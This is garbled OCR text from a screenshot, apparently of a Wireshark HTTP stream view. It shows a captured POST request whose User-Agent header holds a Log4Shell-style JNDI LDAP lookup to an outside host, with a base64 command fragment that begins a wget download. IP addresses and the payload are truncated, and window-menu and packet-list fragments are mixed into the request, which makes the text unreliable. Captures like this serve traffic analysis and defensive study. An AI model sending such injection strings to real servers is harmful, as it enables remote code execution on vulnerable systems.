 Wireshark · Follow HTTP Stream (tcp.stream eq 21) · user-agent.cap
File Edit Vie
POST / HTTP/1.1
User-Agent: ${jndi:ldap://45.137. /Basic/Command/Base64/
d2dldCBodHRwOi8vNj
tcp.stream e
Host: 198.71.
No. Tim nfo
Accept: text/html,application/xhtml+xml,application/
41 158 POST / HTTP/1.
xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1